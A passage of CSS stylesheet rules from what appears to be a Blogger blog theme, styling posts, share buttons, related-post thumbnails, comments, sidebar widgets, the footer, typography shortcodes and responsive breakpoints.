.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
